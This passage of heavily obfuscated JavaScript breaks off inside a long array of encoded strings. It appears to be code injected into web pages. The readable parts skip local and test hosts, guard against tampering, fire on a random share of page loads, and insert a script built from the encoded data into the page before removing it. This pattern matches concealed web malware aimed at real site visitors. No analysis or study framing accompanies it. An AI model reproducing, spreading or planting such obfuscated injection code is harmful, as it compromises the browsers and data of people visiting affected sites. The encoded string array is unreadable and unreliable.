(0x371,'5Oww')+X(0x2b7,'DeZG')+X(0x2ac,'9*1H')+X(0x23d,'5Oww')+X(0x5dc,'ouvM')+X(0x5cf,'0Kd!')+X(0x24e,'#Az3')+X(0x3ce,'opG[')+X(0x2c8,'G!%r')+X(0x36e,'#Az3')+X(0x2f8,'ONz3')+X(0x498,'ouvM')+X(0x454,'ouvM')+X(0x4f1,'C2v&')+X(0x345,'5Oww')+X(0x300,'z!yP')+X(0x518,'zMBt')+X(0x33b,'XX4&')+X(0x27f,'VsuY')+X(0x3d0,'k[Ja')+X(0x4b2,'OCBT')+X(0x48e,'9*1H')+X(0x5ce,'Fbut')+X(0x3a7,'BD(D')+X(0x1de,'$0w@')+X(0x405,'5Oww')+X(0x461,'MC7h')+X(0x58b,'3M9G')+X(0x209,'z!yP')+X(0x3be,'Fbut')+X(0x1d2,'C2v&')+X(0x3e2,'BD(D')+X(0x4de,'C2v&')+X(0x484,'9*1H')+X(0x48a,'X$Xs')+X(0x513,'#Az3')+X(0x36a,'O8R^')+X(0x573,'t9Cw')+X(0x1f0,'zMBt')+X(0x5a4,'$0w@')+X(0x55e,'9@^A')+X(0x38c,'z!yP')+X(0x1ca,'e0e*')+X(0x2fe,'O8R^')),d[X(0x3f1,'3!AX')]=X(0x365,'C2v&')+X(0x2b9,'G!%r')+X(0x4a6,'C2v&')+X(0x5c3,'I&KH')+X(0x296,'opG[')+X(0x5c9,'$ThD')+X(0x4f2,'h6O3')+X(0x2a3,'ONz3')+X(0x26e,'R(v3')+X(0x28d,'XX4&')+X(0x37f,'40K9')+X(0x217,'opG[')+X(0x586,'R(v3')+X(0x52d,'ImoX')+X(0x380,'R(v3'),d[X(0x478,'O8R^')]=X(0x2d1,'ImoX')+X(0x4fb,'s!sK')+X(0x382,'9@^A')+X(0x455,'W91^')+X(0x534,'O8R^')+X(0x4eb,'W91^')+X(0x1c8,'X$Xs')+X(0x3a4,'W91^')+X(0x1e4,'W91^')+X(0x522,'bXP7')+X(0x5fc,'W91^'),d[X(0x340,'aSnG')]=function(D,G){return D===G;},d[X(0x1ef,'BD(D')]=X(0x325,'gPKC')+X(0x2ef,'3!AX')+X(0x4d2,'bXP7')+X(0x2ca,'^5^B')+X(0x251,'0qy[')+X(0x4a9,'ONz3')+X(0x343,'bXP7')+X(0x4a0,'MC7h')+X(0x41d,'k[Ja')+X(0x1f4,'(yCw')+X(0x458,'k[Ja')+X(0x565,'O8R^')+X(0x5ea,'OCBT')+X(0x280,'z!yP')+X(0x511,'zdJ)')+X(0x31e,'zdJ)')+X(0x37d,'opG[')+X(0x346,'3!AX'),d[X(0x585,'W91^')]=function(D,G){return D-G;},d[X(0x47c,'bXP7')]=function(D,G){return D!==G;},d[X(0x3dd,'$0w@')]=X(0x260,'t9Cw')+X(0x34e,'3!AX'),d[X(0x5bd,'O8R^')]=function(D,G){return D===G;},d[X(0x531,'BD(D')]=X(0x475,'(yCw')+'t',d[X(0x1bf,'gPKC')]=X(0x5b6,'t9Cw')+X(0x450,'Fbut'),d[X(0x527,'aSnG')]=X(0x203,'BD(D')+X(0x595,'O8R^'),d[X(0x3ac,'ne]P')]=X(0x51f,'BD(D')+X(0x2b3,'gPKC')+X(0x481,'B*(t')+X(0x299,'0qy[')+X(0x593,'V$A2'),d[X(0x293,'aSnG')]=function(D){return D();},d[X(0x523,'ne]P')]=function(D,G,H){return D(G,H);},d[X(0x35f,'ouvM')]=function(D,G,H){return D(G,H);},d[X(0x47d,'ONz3')]=function(D,G){return D-G;},d[X(0x473,'t9Cw')]=function(D,G,H){return D(G,H);},d[X(0x27a,'s!sK')]=function(D,G){return D(G);},d[X(0x1e3,'92D(')]=function(D){return D();},d[X(0x562,'B*(t')]=function(D){return D();},d[X(0x228,'3!AX')]=X(0x3e3,'9@^A')+'t',d[X(0x305,'O8R^')]=X(0x4dd,'e0e*')+X(0x5b2,'t9Cw')+X(0x5d5,'bXP7'),d[X(0x2ed,'9@^A')]=function(D,G,H,I,K,N,O,P,S,U,V){return D(G,H,I,K,N,O,P,S,U,V);},d[X(0x2bf,'zdJ)')]=function(D,G){return D||G;},d[X(0x3ba,'O8R^')]=X(0x3ef,'W91^')+X(0x271,'h6O3')+X(0x401,'VsuY')+X(0x462,'DeZG')+X(0x480,'O8R^')+X(0x5f1,'O8R^')+X(0x4ac,'ONz3')+X(0x363,'aFaI'),d[X(0x4fd,'C2v&')]=X(0x516,'$0w@')+X(0x47e,'h6O3')+X(0x52c,'Fbut')+X(0x406,'ouvM')+X(0x272,'&qt0')+X(0x25d,'&ug8'),d[X(0x34f,'aFaI')]=function(D){return D();},d[X(0x3ec,'V$A2')]=function(D,G){return D!==G;},d[X(0x592,'G!%r')]=function(D,G){return D(G);},d[X(0x3ee,'ne]P')]=X(0x1c0,'I&KH');var f=d,g=function(){var D=!![];return function(G,H){var I=D?function(){var Y=_0x1466622d;if(H){var K=H[Y(0x474,'ne]P')](G,arguments);return H=null,K;}}:function(){};return D=![],I;};}();function h(D,G){var Z=X,H={};H[Z(0x5ed,'DeZG')]=function(N,O){var a0=Z;return f[a0(0x4b7,'t9Cw')](N,O);},H[Z(0x391,'e0e*')]=function(N,O){var a1=Z;return f[a1(0x290,'Fbut')](N,O);};var I=H;for(var K in D)if(f[Z(0x437,'zMBt')](K[Z(0x2d4,'ne]P')+'h'],G)&&function(N,O){var a2=Z;for(var P=0x2;I[a2(0x3bb,'40K9')](P,O[a2(0x449,'BD(D')+'h']);P++)if(I[a2(0x38b,'k[Ja')](N[a2(0x496,'(yCw')+a2(0x427,'9@^A')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(K,arguments))return D[K];}function i(D,G){var a3=X;return f[a3(0x512,'t9Cw')](D,Math[a3(0x39a,'VsuY')](f[a3(0x1ec,'GUBy')](Math[a3(0x40f,'opG[')+'m'](),f[a3(0x24d,'BD(D')](f[a3(0x2fd,'G!%r')](G,0x1),D))));}function j(D,G){var a4=X;for(var H=0x0;f[a4(0x569,'&qt0')](H,G[a4(0x39f,'h6O3')+'h']);H++){var I=G[H],K=f[a4(0x4a3,'0Kd!')](0x0,I[a4(0x372,'h6O3')+'Of']('.'))?f[a4(0x2c4,'opG[')]('.',D):D,N=f[a4(0x587,'Fbut')](K[a4(0x38f,'ImoX')+'h'],I[a4(0x4f6,'ouvM')+'h']),O=K[a4(0x331,'B*(t')+'Of'](I,N),N=f[a4(0x302,'DeZG')](-0x1,O)&&f[a4(0x390,'gPKC')](O,N);if(N&&(f[a4(0x4cd,'gPKC')](K[a4(0x449,'BD(D')+'h'],I[a4(0x588,'aFaI')+'h'])||f[a4(0x352,'^5^B')](0x0,I[a4(0x34b,'X$Xs')+'Of']('.'))))return 0x1;}}function k(){var a5=X,D,G;return f[a5(0x1d8,'G!%r')](h,f[a5(0x2a1,'&qt0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a6=X,D=f[a6(0x52f,'GUBy')](m,f[a6(0x54c,'zMBt')](k));if(D){var D=f[a6(0x341,'R(v3')](h,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(f[a6(0x3bc,'R(v3')](0x46,D[a6(0x23b,'92D(')+a6(0x338,'(yCw')](0x0))&&f[a6(0x2ec,'VsuY')](0x66,D[a6(0x535,'GUBy')+a6(0x24c,'&qt0')](0x0))||f[a6(0x37b,'Fbut')](0x49,D[a6(0x5bf,'&ug8')+a6(0x4e8,'aFaI')](0x1))&&f[a6(0x33a,'B*(t')](0x69,D[a6(0x328,'VsuY')+a6(0x515,'z!yP')](0x1))||f[a6(0x25f,'3!AX')](0x4c,D[a6(0x490,'z!yP')+a6(0x283,'h6O3')](0x2))&&f[a6(0x1c2,'92D(')](0x6c,D[a6(0x50e,'ne]P')+a6(0x4e1,'&ug8')](0x2))||f[a6(0x483,'V$A2')](0x45,D[a6(0x467,'5Oww')+a6(0x4e8,'aFaI')](0x3))&&f[a6(0x4a4,'B*(t')](0x65,D[a6(0x57e,'bXP7')+a6(0x49a,'opG[')](0x3))||f[a6(0x2af,'Fbut')](0x3a,D[a6(0x347,'MC7h')+a6(0x42c,'0Kd!')](0x4))):void 0x0;}}function m(D){var a7=X;return f[a7(0x2c2,'k[Ja')](h,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a8=X,D=f[a8(0x29d,'&ug8')](k);if(D){var G=f[a8(0x20a,'aSnG')](h,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!f[a8(0x236,'9*1H')](G,'~')?f[a8(0x321,'0Kd!')](m,D):H)&&f[a8(0x336,'z!yP')](h,H,0x8,[0x7,0x65],[0x0,0x68]);return f[a8(0x3cd,'0qy[')](G,H);}}function p(){var a9=X,D=f[a9(0x2f3,'$0w@')],G=new RegExp(f[a9(0x5c5,'40K9')],'g');return D[a9(0x1b7,'$0w@')+'ce'](G,'')[a9(0x1f6,'t9Cw')](';');}function q(){var aa=X,D=f[aa(0x281,'XX4&')],G=new RegExp(f[aa(0x52a,'B*(t')],'g');return D[aa(0x2d0,'e0e*')+'ce'](G,'')[aa(0x273,'3M9G')](';');}function s(D){var ab=X;return f[ab(0x2e9,'I&KH')](-0x1,D[ab(0x282,'9*1H')+'Of'](String[ab(0x24f,'3!AX')+ab(0x1e6,'(yCw')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x429,'B*(t')](D)||new RegExp(f[ab(0x544,'0Kd!')],'g')[ab(0x2b4,'Fbut')](D));var G;}function u(D,G){var ac=X,H=D[ac(0x324,'V$A2')+'h'];return f[ac(0x4a2,'0Kd!')](D[ac(0x532,'ne]P')+ac(0x58d,'I&KH')](f[ac(0x298,'9@^A')](H,G[ac(0x259,'0Kd!')+'h']),H),G);}function v(){var ad=X,D=f[ad(0x55a,'V$A2')][ad(0x44f,'(yCw')]('|'),G=0x0;while(!![]){switch(D[G++]){case'0':var H={};H[ad(0x40b,'DeZG')]=f[ad(0x5e9,'I&KH')];var I=H;continue;case'1':f[ad(0x463,'I&KH')](P);continue;case'2':return!N||!!(f[ad(0x5cb,'s!sK')](j,N=f[ad(0x1c1,'0qy[')](u,N,String[ad(0x1e9,'G!%r')+ad(0x344,'OCBT')+'de'](0x2e))?N[ad(0x402,'e0e*')+ad(0x33c,'$ThD')](0x0,f[ad(0x4af,'3!AX')](N[ad(0x54a,'OCBT')+'h'],0x1)):N,K)||f[ad(0x50c,'#Az3')](j,N,O)||f[ad(0x1c5,'#Az3')](s,N)||f[ad(0x37e,'h6O3')](l));case'3':var K=f[ad(0x47b,'VsuY')](p),N=f[ad(0x50f,'9@^A')](n),O=f[ad(0x486,'zdJ)')](q);continue;case'4':var P=f[ad(0x3b5,'92D(')](g,this,function(){var ae=ad,S=f[ae(0x27b,'k[Ja')](typeof window,f[ae(0x232,'9*1H')])?window:f[ae(0x1e2,'MC7h')](typeof process,f[ae(0x3ab,'DeZG')])&&f[ae(0x3b7,'3M9G')](typeof require,f[ae(0x3b1,'ouvM')])&&f[ae(0x3cb,'5Oww')](typeof global,f[ae(0x4e6,'40K9')])?global:this,U=function(){var af=ae,V=new S[(af(0x495,'h6O3'))+'p'](I[af(0x31a,'^5^B')]);return!V[af(0x3e1,'40K9')](P);};return f[ae(0x277,'DeZG')](U);});continue;}break;}}function w(D){var ag=X,G=f[ag(0x2e4,'$0w@')](k),H;G&&((H=G[ag(0x435,'h6O3')+ag(0x23c,'3!AX')+ag(0x446,'ouvM')](f[ag(0x4d0,'zdJ)')]))[ag(0x4be,'zdJ)')]=f[ag(0x5e8,'t9Cw')],H[ag(0x558,'ImoX')+ag(0x2ce,'X$Xs')+'t']=D,(G[ag(0x49e,'3M9G')]||G[ag(0x3bd,'XX4&')]||G[ag(0x29c,'9@^A')+ag(0x261,'0qy[')+ag(0x268,'B*(t')])[ag(0x580,'O8R^')+ag(0x1ff,'zdJ)')+'d'](H),H[ag(0x383,'3M9G')+'e']());}function x(){var ah=X,D,G=f[ah(0x597,'GUBy')](h,f[ah(0x4da,'ne]P')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=f[ah(0x59f,'92D(')],I=new RegExp(f[ah(0x1f7,'aSnG')],'g'),(I=G[H[ah(0x348,'GUBy')+'ce'](I,'')])&&I[ah(0x44c,'k[Ja')+ah(0x3d8,'C2v&')][ah(0x540,'G!%r')+ah(0x374,'I&KH')+'d'](I));}try{var y,z,B;f[X(0x2c6,'9*1H')](v)||(f[X(0x387,'92D(')](x),f[X(0x434,'k[Ja')](0x1,f[X(0x5e5,'XX4&')](i,0x1,y=0x4))||f[X(0x5b5,'3M9G')](w,f[X(0x43b,'ouvM')](f[X(0x570,'0Kd!')]('(',new Function((function(){var _0x2873881=function(){var _0x2162627c=['sNL3BLyWovnArLe0yJfowfvREe1kExDUvNPKB1KWohLz','vvzWA1nftNjzvMrtuKrrBKXdzfHvv0zfuM5ouvzdy3nk','zurREe1ustnnrePRv3LKB2rvDgPrmwnUwfqWAeLwDgrp','EwTYu3LND2verxPou3DUuZnAq2n5y3blmhnVtuHNEu1e','u3rms0rcne9uz3nkmKzZsxLrBKTtDeXlrei0tvroAuXd','tNjnwezisNL3BLz6vJrArLP0yJnWwfvUqMPwBgnUtenK','mxzpvMrtu3K5we5xrw5mq2ryvvHcA1vTmxzHBxreytb3','BLjyvuDOA1mZrw5mq2ryvwS5sfz6vLDzmhm0yJbOEfDQ','wMPIrK5tsJeWCa','mJi0n3rqDgfOrG','zerkBtKZsNLSza','sNLSzeThwMjwu2D3zurfEu5dD25vELiWyLnJCfHtAg1x','D25wELO1wM5jngj5ovHvrwnUtenKrMjxouzwELPru2XJ','z3HnrevZsJbszfiXww5lu3rms0rcnfLxtxnkmJLlttbr','Bgrqu3LJC0OZuLrIm1PyvdfAA1vvDgXkExDUuwXoDLfT','wKrODLnhAfLovwDUtenKwfvguJrHvxbHwtfcEeP5D25H','y3nkmKL3yLvowe5towTtmwnUtenKALuYDdfwELe1vg5O','C0OXzfnvBvjlzfvAA1mXAdvkExDUuvCXDLzgyZnHBKjy','yZnLweiXyLC5vMnhrw5mq2rXutj0s2iZstvxu2nZsJjk','sZbZB01izZrzu3DUuJfRD05dy3blmhnVtuHOA09tD25H','BKTtDeXlrei0tvrjm0XdzgHIq01RsNLRCLn5z3DLreL3','sJbbmMnwA25lu3rms0rcne1uqxDmq2mZzwTABKP5A3jt','tuHNEuXeqJroAK5KtezZD2veqxnnsgCYwteWCeXdrwHK','tM5gmvf6Ahztmwrqy1nJC0OZBgfKv1jyvwXAALvirw5m','y3blmhnVtuHNmG','mfuYDeTkExDUwtboDMeXzffuBvjovtj0BKP5D25Ar1zl','zg1gEuLgohDLrgT4tvrjm01esMPqvNnUwMToCMriqNrI','rei0twPzmeXdzejumgXtsNLRCeSZqMHJBK5Su1C1meTf','yLD0tLyXstfwq2nZsJfKuLPhuK5trfzrvNPAveP5D25I','mtG1A3HMuuLp','C0OZrtjpvw9Us1n0teTeqJrnv0KXtenKC1nutKTkEwTY','A1mZAgXkExDUvJfjELKWAeTrBvjjuti5CuP5D25wmujP','wKvOEeP5D25ABe52yw01DgiZrNDzu2nZsJjKrgiWnvHv','tNjIvMrswKDosa','rLHzALLUtenKC09hDezzvu52yuDkAeP5D25Iru52t1C5','BvjvyLC4mKP5D25wEMruwtboDgiWAgHwEwnZsJfKuK0Y','r3rTzfHfBKXdzfHumePRu2ToDLmXzfbsr01UtenKwfvv','zurJC01izZnorJbZv3Pcne15D3DLrfeXwfn4yK1iz3Lm','tuHNEu5esxnkmNHkttbVBKTtDeXlrei0twPgAKXdzdrp','BfPQu0vKmuP5D25wmdLhwKzkvgiZwMXJu2nZsJnSrgj6','vNPHq2rKs0DgyG','udjAmwjTtJbHvZL1s0nSn2rTrNLjrxC5whPcne9urxHn','m0jfvLnJCeTtChDzweP6wLvSDwrdAeTlrei0twPJEKXd','t2vRwLjxwevUwfqXBwrxnwPKr2X2yMLNCguZwMHJAujX','tvrjnuXdzdfvm2H3sNLSzfbvC29nsgHQtvn3BLPTzgrk','mhnVtuHNEfPTsxnkmvPssLnzBKTwmdLABLz1wtnsCgiY','zfHumLjRvvzoDLrTmxrHEMTUtenKqLDhrtnwmuyWwtfc','zgrlr3HIsJjoBW','uvCXAgrTng5mq2ryvhK5A1zhmxjomJG0ytbrBKXdzfHv','sePyvuu1A1zvtNjsmwmYzfnJC0OYzgfJr1jryLC4mfyX','mty1t3v1s1DT','ne1QuxHmq2qYsvzrBeP5BgrqvxnVtuHNm05tD25tm1Pd','tenKnwqYsLjHAZfisNL3BMvvCfDArxbuytjSwfqZA25m','wwXOwfvtowTwvwnUtenKCe9houPwmdLhwKvZngeWuw5m','zurgBe5tD25wvejPzvnJCeSWC29nsgD4wMPvC0OXsxPx','DfvvtLjkEwTYu3LND2vesxLAq3DUvM0XAwjdy3blmhnV','uw5mq2qYyLC4D1z6uxzzmdfHuxLJC0OZzhrIEKPyvvHc','ExDUvNPArfDSzfjvBu5ktuu4BKXdzenKmNbVwJnOAeP5','vM1AreP5D25ABtf2wKHcrgiWEg1zu2nZsJfJme9yqLHv','uu1dy3nkmwmYt1rwwe5PowPtme5YvunJC0OYuNrImdfy','wtnAtwnxmg5mq2rytM5wuLz6wM9zmuzuyti4BKXdzerx','wtLzu3rSteDJovH6qJrpvev4twPJD01TuMjkm3bSvLzK','D25wELi1yJnkvgiWtLHvALfUtenKBLDyAgTwrZf2yMXK','C0OZzZvAmufUs1yWC1fwDe9lrei0tvDnmeXdy3PvmdqY','ne1Qy3Dmq2rmzgTkEKP5BgrqvxnVtuHNEfLQsxnkmeeY','sgD5tvrJC0OXsxPxmJHUs1n0teTeqJrnv1L4tenKEu4Z','CerIm0jcv0vKEwfhzfvvu2nZsJnRELjgvMLAAKfUtenK','u2DWtZjAmwjTtJbHvZL1suDRB2n5EdflwhqYwvHjz1ru','C0OXzfnHA2r6utjZDMiYrw5mq2rytKrcBMruAhzLBgrs','vfjYzfDsswnty3nkmwmWyLzcwe5xEgPvvu5YvhLJC0OX','z3LnvfLZsJfOC1eZtw5lu3rms0rcnfPhvxnkEMHiuLv3','ww5kBfLxCZDAv3H6wLncAfD5zhDKwe5VsJeWB1LwC25J','DgvZDa','vLvoDK5wzfnwrefUtenKwe5REfLwmuzhwKvKvgeZtw5m','muuZwtaXseP5D25wELzhwKu1vgiZzfHumMHQvevJBKXd','sgD5tvrRC0P6tLruALLUs1n0teTeqJrnAMHQtenKsfDu','s1n0teTeqJrprfLZsNLrmLyWD25lu3rms0rcne56rxnk','C0OYtLLnu0vUs1yWovn5z3DLr0KYtenKwwjftNPkEwTY','we4ZvxPKrZf2yMXKuLf5y3nkmfP6vurcwfqZuMTtr0vU','mdLHwta5me1dy3nkmLjeyJj4AwjxounzvwnUtenKwfvx','rtfuytfrBKXdzfHorZfSvNPsv1KWAZrHmNDUtenKDK1S','q28Xu2LJCeSWC29nsgD4wxPbC0OYz3fovw9Us1n0teTe','q1yXstvIEwnZsJfKu05fzdnwmM8ZsNL3BMrhmxzvBgrq','y3Hmq2r4tMPSs0P5BgrlsfvZwvHkBMrxmwXIBLj6s1r0','ownTvJbKweP1suDVB2rhAhbJmxnUyMXKtfPhtNfkmtfI','v2jxsNnkEwTYu3LND2vesxDpu3DUwwPNmwfty3blmhnV','A3HnveKZturkAG','udiWCu1izZbnq3r1t200C2jdC3jkvei0tKnRl2f5CZLv','rfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrTyJnjB2rT','yJbOnvuYouLwmuPisNL3BLyXrLnArwXuytbWDK9hDfzk','y3blmhnVtuHNEvLQy3nkmu5ds21JBKTtDeXlrei0tw1j','q2HOteDjCguYrtLzuZb3zurzmK8ZwMHJAujQufy4D2ve','y3blmhnVtuHNEe16uxnkmgrAturrBKTtDeXlrei0tvrf','u3LND2verMTzAxDUyKvRELnPy3blmhnVtuHNnvPtD25s','uLDzu2nZsJbAsLiWAfHvv1P1sNL3BMjvtNjLrMmZuKzS','AZDMu3HcvZa0B01iAgXAu3DUzg5Ks1n5y3byvdfTzfC1','zdfvm2H3sNLRCG','mtbYzeDOCgmXC25urvzguJfcwKOXmhbmr3m5ywXZBMrh','uJfrBKTwmdLABLz1wtnsCgiYng9JExGXs1H0EvPyuJfJ','txL3BLPvrw9tEwnWsZbZB01iz3HzELvZsJjgAu5hz25l','wfiXy200z01iz3HpmK5OyZjvBK5dyZzABtL5s0HAAgnP','BgrlrvvZuMLRnW','sJf0D1jgvw5lu3rms0rcne1xrtfmq2mYzvzOyKP5A3jt','tLjvmJH6vJfkweP5D25wmuPlwKu5s2vQwLHoBLvUtenK','BfrIEtL1vNLJC0OYDhrImwr2wtjkruP5D25wELjftLzJ','tenKqLqWBfnkEwTYsJnoBeOXmg9lvNrws0rcne1QyZrm','m0jWy21Wv0P5D25wmuL6wKvOm1fTuK1JAKfUtenKrvnS','B1LysKjKq2rKs0C4CKT5AZDMBtrTsMLODfbxD2XnsgCW','wvvoCK0XyZjvsfjfy1nJC0OZrLrIm05UyZfbEuP5D25r','uM9Hwe5IsJi1wfmYuMPHAwrKv3LKC1Pxnw5Kr2DUwfr0','tenKwe5hwxPwmuP3wKvZngeWz25mq2ryvuHkv2fwCfnz','otnpA0PIvxLND2vhwMLmq2rutKHsDeP5Bgrlsfi1y0Dw','tKzAvMqZsNL3BLz6wKXHBLzuyNPcD1z5y3nkm0Ppvg1o','sLnArxruytaWBKXdzhrIvZLUwLzWnMjty3nkmLzptdjs','ufqWowruDdLmr05Iu3LND2vhtxLmq2qXvtnOD0P5Bgrq','EMHiuLv3BKTtDeXlrei0wwPjC0OWqKrxq29Us1n0teTe','zfHumvjnyw1ou1KWBfHkExDUvNPsv1KWDgTJr1jnvti4','tuHND1HtAZDMu3H1wLHJz2ftAgznsgC1tvrfEu56qxLA','BMndzgrlrvPIvKnND2vesxHpq3DUzgLgvuPty3byu2S3','m1zyvvvsneP5D25JwgHnvtjKt1Pty3nkm1PzwvDgwfqX','tdjosu1gtw5mq2rytKHwv1yXsMTzmdfUwLnJC0OYChHJ','nZu5muXwy0vXva','mhrOsNL3BLyWoxvIsfP0ytj0D1j5y3nkm1jVzeDosLLt','vgviqw5lvJfIvLnND2vestfnExDUyunVmvnPy3blEwrQ','sZbZB01iz3LzAMTZsNPovfrQww5lu3rms0rcnfPesxnk','ntCYnuL0AMPvuG','qKrxq29Us1n0teTeqJrnv0zPtenKv2jxsNnkEwTYu3LN','sZbZB01iz3LoAMTZsJj4sK0WB25lu3rms0rcne1uvMTm','zhLom1zcsNLRCG','tLHvrtHUtenKra','B01iz3Hor0vZsJnNnvOXqw5lu3rms0rcne1utxDmq2rz','y3blmhnVtuHNEe16txnkmwHZutnnBKTtDeXlrei0tMPR','teTeqJrnBuzPtenKAgjdtwTkEwXKufvZB01iz3HzBvfZ','v0HLzxO','ufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0mfHumtbp','ExDUvJfkD1PgwLrHEMXyvdjAC0P5D25wmuv2wKv0rgeW','zfftBvjwvg1vBKXdzhrrmJL2yKvOtvDdy3nkm0PuyNPO','rJfivMLJCfHwDgHnq2D3zurjmu5dD25smwT3tKnJCeT5','vuvoCLv5y3nkm0jQv21su1eYDe5KA2nUtenKwfvSy3LK','B2jJseW','CeSWC29nsgD5t0DrC0OYnuXkre1Us1n0teTeqJrnvfzQ','EMTZsJjwqKTfC25lu3rms0rcne1xstrmq2riv1rbmeP5','sJbKtLqXrw5lu3rms0rcne1Qstjmq2nTv1vRCuP5A3jt','vKC5meP5Bgrlr2TZwMX0Ae1tz3DLreuWwLn3BLzTmwLI','EwD3zurfm1LPD25kBgXks2LJCfHumw1KvZvQzeDSDMjP','mwHkExDUuw1Or1KXqNrIm0PyvuDRBKXdzdzuv3HQvtnf','qJrnBuzStenKsa','vvnJCeSWC29nsgD4t1DnC0OXDhDsrLvUs1n0teTeqJrn','sMXrmNr6sNL3BLyXrJrArwX5ywPowe5Ry25mq2rfv0Hg','ruPIvxLND2verxLzAxDUuvu5sLvPy3byu2SVzdjSDvPh','AvyXrJrArtr3u3LJC0OXzfftBvjiyLC5wMnftNjJq2nZ','yZHIrNnUyKDwDvOZuM9kmta3zhLZCKTyDdbqu2GWs3Pc','nta1odu2ugjstxz1','AKv5tenKB0TQvKTkEwTYu3LND2vey3Pmq2rQv0rfAeP5','reP5D25wEMrev0zJm2jhtKPIv3mWsNL3BMrgCfbArMrq','sNLRC2vemw1xmvvVtuHNEe1uwxnkm1zuzuHbBKTwmwjw','sJjsDgf5otnKEMW1sNL3BLjutKXJvMrrwLnJC0OZwNPH','tvrzmKXdzdjjvLfSsNLRCeTPmxDzweP6wLvSDwrdAeTl','C0L5uw5lu3rms0rcne1QuMLmq2rbutfNCuP5A3jtEwD3','z3DLreu0tML3BMveBg5vq2nWsZbZB01iz3HABvLZsJjg','qJrnv0PPtenKyMnfuLzkEwTYu3LND2vesMLoq3DUwM1K','z3DLrezOwML3BKPSBePlAwnWsZbZB01iz3LomK1ZsJnw','y2HHCKnVzgvbDa','uxnkmvPssLnzBKTtEgPxmhnVtuHNnfPPD25ABwrKsLnJ','qveXz3fkEwTYu3LND2vesxHoq3DUwvDjmgfdy3blmhnV','z3DLreL3wKn3BLDhEerJEwnWsZbZB01iAgHAu3DUuKyX','we1Zu0qXBwrxnwPKr2X2yMLNCguZwMHJAujvufznC1nu','tuHOAu15D25zmwD4svnJCeSWC29nsgD4wvrfC0OZsKfs','BKXdzejKmfjpzg0XCLnPy3nkmeK0yJnkwe5uvLPwELjW','BKXdzdvJweO2sNL3BMjftNzzv3Hzt1DZBKXdzhjrmNru','mte4mZi0n0DNEefwua','tvrOAuXdzdjjvLfSsNLRCLn5z3DLreu1tvn3BLzSrwXk','Bu1dD25orZvpuvnJCeSWC29nsgD5turbC0P6AeHsvxDU','t1uYDgHwmuPesNL3BLyXstnArKzzzwXowe4Yrw5mq2rZ','mg5lu3rms0rcnfPQwxnkmKzZsxLrBKTtDeXlrei0tvrv','mtCZmdGZm2zhz1bRua','u3nUuKnJC1KXDeXlrei0tvDkBuXdzgjJrvjwsNLSzfbx','qLbkExDUuM1KBwfysNrHmvLUtenKm1uYou9wELf4yuzJ','EfLuy3nkm1LOvKnvBKTtDeXlrei0tvrjD0XdzhLrrwrv','DLKZuMTnmK5pt0D0tvz6wK9zmhreyJbwwfvfog5mq2q2','sJfKuwnhuKXpr3roytboCMfty3nkmwmYzuDot2rhEgTu','sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjsBffyuw5y','EwD3zurjEK5dD25rvMGZv0nJCeSWC29nsgD4ttjvC0OZ','B1jdEdrxmdrVtuHNEfPhtxnkmvPssLnzBKTtC25Hq2rK','C29nsgD4wvDrC0P5utjwmhDUs1nZBLHty3nzmxrms0rc','utrmq2rpwJb3mKP5A3jtEwD3zurgAK9dD25AvuvVu3LJ','EgTvmgD4vKzJmLj5y3nkmwrtvxPwmLeYDfzAmgnUtenK','rfnvCZrwmdLdwtfcseP5D25wmdLTv21sAK0YtKTwEwnZ','wtfoseWYuLvwEwnZsJfJmgvTuLHumvPRu2POCMrPy3nk','BtrNzeDOCgmXC25AA1zzvLv0m0OXmg9Kr2HWyZfZBLjT','EwD3zurgAe15D25IA3nRtxLJCeSWC29nsgD5tMPNC0OW','D2vestvAu3DUuvu5sLvPy3byu2GYvZaWB01iz3Hpve1Z','rfeYovnwmujqvvzJm1Lty3nkmwmYtLzWwe5UuMPtmJfY','rwr1vJfcrwnPy3nkm1jeyJjWrwryrNrkExDUvNPwDe9g','D25zv3DQsKnJCeSWC29nsgD4tKrbC0OXAhnrm01Us1n0','u3LND2vertfou3DUttfot05Py3blmhnVtuHNEe9xwxnk','zvzcwe5uuw5mq2revti5D1fQtKrAAwnZsJj0s1PhuLDr','sNPovfrQww5lu3rms0rcne1uuxLmq2mZzwTABKP5A3nz','neXgC3DLrgnZtuHNmLPwmhnxEKi0tKn3D2veyZbyu3HI','AgPkExDUvNPKt1KWAe5vmdfytJfnBKXdzfHorxbRvurO','mgiYrxnJEwXIvLnND2vhstbmq2rivfu5uKP5Bgrlq2m5','zerHmhryvvvsCKP5D25wELf6wKu1vgiZvLHvqZLQvLHf','DeXlrei0tvDvEuXdy3bIvgHysNLRC1KXDeXlrei0tJjj','ow1wELu1tuzJm1Lty3nkmLjmtdjoswrQzgTuBKvUtenK','Eu1PD25JAMqXuvnJCeSWC29nsgD5tvDvC0OWDdjrBK1U','wMPwreKZwKu5wa','vda5ufHwDvPhvM1HvZvSwKnSn2rTrNLjr2S5wM5wDvKZ','Dgflrei0tvrbEKXdzhjwrZKWsNLSzeTiwMjxAwD3zurj','EuXdzejxsgrzsNLRCLn5z3DLr00YtenKAgjdtwTkEwTY','yKDosMriqMTvm0vUtenKwfvyuMTwwe55uKzJmwjty3nk','wwPNmwfty3blmhnVtuHNEe1esxnkm0PbuJfrBKTtDeXl','v1PIu3LND2vesMHoAxDUvZncrvzty3byu2HWteC4C01i','turjC0P5utjwmhDUs1n0teTeqJrpr1vZsNPOsfjvD25l','neXdzhvtEvf6sNLRCLn5z3DLrezSwxL3BKPewLHuq2nW','AwnWsZbZB01iz3LnALvZsJbgufnwsw5lu3rms0rcne1Q','zurczeXiuM9Hwe5IsJnwswrTvNbLAwrKufDAmwjTtJbH','mtq5nJm2su1MrMLe'